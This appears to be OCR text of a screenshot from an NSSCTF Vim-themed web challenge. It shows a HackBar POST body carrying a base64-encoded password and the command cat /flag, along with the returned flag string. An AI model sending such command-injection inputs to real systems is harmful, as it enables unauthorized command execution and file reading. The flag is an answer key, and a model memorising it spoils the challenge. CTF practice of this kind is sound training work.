 不安全 node4.anna.nssctf.cn:28954
4
3
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{cffb4191-06eb-419c-8b2d-6c9dd0e7f7ed}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /flag DNT 1